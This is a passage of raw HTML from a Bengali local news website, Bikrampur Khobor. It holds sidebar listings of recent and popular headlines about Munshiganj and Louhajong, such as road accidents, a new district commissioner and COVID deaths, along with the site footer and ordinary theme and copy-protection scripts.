        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a4%e0%a7%87-2/" rel=" bookmark" class="td-image-wrap " title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/104-1-100x70.jpg?v=1763224888"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/104-1-100x70.jpg?v=1763224888"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a4%e0%a7%87-2/" rel="bookmark" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর">মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:41:40+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-100x70.jpg?v=1763224083"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-100x70.jpg?v=1763224083"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel="bookmark" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস">আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:28:34+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-100x70.jpg?v=1763223472"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-100x70.jpg?v=1763223472"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel="bookmark" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী">মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:18:08+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_16 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" ><script type="rocketlazyloadscript">var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09af\u09bc \u09aa\u09cb\u09b8\u09cd\u099f","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-743","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_7";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "4768";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় পোস্ট</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel="bookmark" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া">“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-16T12:44:47+06:00" >16/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel="bookmark" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে">করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ!...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-29T10:46:23+06:00" >29/03/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel=" bookmark" class="td-image-wrap " title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel="bookmark" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ">৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T15:29:42+06:00" >15/11/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_17 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় বিভাগ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.bikrampurkhobor.com/category/louhajong/"><span class="td-cat-name">লৌহজং</span><span class="td-cat-no">773</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/national/"><span class="td-cat-name">জাতীয়</span><span class="td-cat-no">750</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/"><span class="td-cat-name">দেশ-বিদেশ</span><span class="td-cat-no">612</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/"><span class="td-cat-name">করোনাভাইরাস</span><span class="td-cat-no">582</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/uncategorized/"><span class="td-cat-name">অন্যান্য</span><span class="td-cat-no">573</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/art-and-literature/"><span class="td-cat-name">শিল্প ও সাহিত্য</span><span class="td-cat-no">403</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/"><span class="td-cat-name">শিক্ষাঙ্গন</span><span class="td-cat-no">328</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/islamic/"><span class="td-cat-name">ইসলামধর্মীয়</span><span class="td-cat-no">320</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a7%8b%e0%a6%95-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/"><span class="td-cat-name">শোক সংবাদ</span><span class="td-cat-no">309</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.bikrampurkhobor.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" /><noscript><img class="td-retina-data" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>আমাদের সম্পর্কে জানুন</span></div><p align="justify">বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাকে বিনোদন শিল্প থেকে সরাসরি সর্বশেষ ব্রেকিং নিউজ এবং ভিডিও প্রদান করব।
<br/>
<strong><font color="green"><h5>সম্পাদক ও প্রকাশকঃ নাছির উদ্দিন আহমেদ জুয়েল</h5></font></strong></p><div class="footer-email-wrap">আমাদের সাথে যোগাযোগ করুন: <a href="mailto:bikrampurkhoborbd@gmail.com">bikrampurkhoborbd@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>আমাদের অনুসরণ করুন</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-6080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6080"><a href="https://www.bikrampurkhobor.com/about-us/">About Us</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-182"><a href="https://www.bikrampurkhobor.com/contact/">Contact Us</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-181"><a href="https://www.bikrampurkhobor.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6085" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6085"><a href="https://www.bikrampurkhobor.com/faq/">F.A.Q</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://www.bikrampurkhobor.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6081"><a target="_blank" rel="noopener" href="https://www.bikrampurkhobor.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6079"><a href="https://www.bikrampurkhobor.com/terms-and-conditions/">T &#038; C</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2015- 2025. Bikrampur Khobor. Developed By <a href="https://mhsowrove.xyz/" target="_blank">MHSOWROVE (Easy Software Ltd.)</a>            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.bikrampurkhobor.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">আরো লেখা সমূহ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a6%e0%a6%be%e0%a6%a6%e0%a6%bf%e0%a6%b0-%e0%a6%aa%e0%a6%b0-%e0%a6%8f%e0%a6%ac%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a7%87%e0%a6%87-%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%87/" rel=" bookmark" class="td-image-wrap " title="দাদির পর এবার সেই ব্রিজেই প্রাণ গেল আছিয়ার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="দাদির পর এবার সেই ব্রিজেই প্রাণ গেল আছিয়ার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2019/04/12321-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="দাদির পর এবার সেই ব্রিজেই প্রাণ গেল আছিয়ার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2019/04/12321-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a6%e0%a6%be%e0%a6%a6%e0%a6%bf%e0%a6%b0-%e0%a6%aa%e0%a6%b0-%e0%a6%8f%e0%a6%ac%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a7%87%e0%a6%87-%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%87/" rel="bookmark" title="দাদির পর এবার সেই ব্রিজেই প্রাণ গেল আছিয়ার">দাদির পর এবার সেই ব্রিজেই প্রাণ গেল আছিয়ার</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-11T13:20:34+06:00" >11/04/2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a7%81-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80-%e0%a6%b9%e0%a6%a4/" rel=" bookmark" class="td-image-wrap " title="বিরল ব্লু মুনের সাক্ষী হতে যাচ্ছে বিশ্ব" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="বিরল ব্লু মুনের সাক্ষী হতে যাচ্ছে বিশ্ব" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/blue-moon-20201-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিরল ব্লু মুনের সাক্ষী হতে যাচ্ছে বিশ্ব" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/blue-moon-20201-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
